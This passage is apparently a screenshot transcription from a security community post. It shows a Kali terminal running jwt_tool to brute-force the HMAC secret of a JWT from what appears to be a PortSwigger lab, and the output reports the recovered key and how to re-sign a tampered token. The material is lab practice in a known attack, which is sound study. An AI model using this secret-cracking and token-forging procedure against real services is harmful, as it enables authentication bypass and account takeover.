 ┌──(kali㉿kali)-[~/RedTeam/BruteForce/JWT/jwt_tool]
└─$ python3 jwt_tool.py eyJraWQiOiI4M2RhOGNjMi1hZmZiLTRmZGMtYWMwYS1iMWNmMTBkNjkyZGYiLCJhbGciOiJIUzI1NiJ9.eyJpc3MiOiJwb3J0c3dpZ2dlciIsInN1YiI6IndpZW5lciIsImV4cCI6MTY4Nzc5NjQwMn0.IhZV-7RHTpEcQvkcZOA3knCYmQD0YUg-NFMj9fWSFjw -C -d secrets.txt
JWT_Tool
Version 2.2.6 @ticarpi
Original JWT:
[+] secret1 is the CORRECT key!
You can tamper/fuzz the token contents (-T/-I) and sign it using:
python3 jwt_tool.py [options here] -S hs256 -p "secret1"
┌──(kali㉿kali)-[~/RedTeam/BruteForce/JWT/jwt_tool]
└─$
先知社区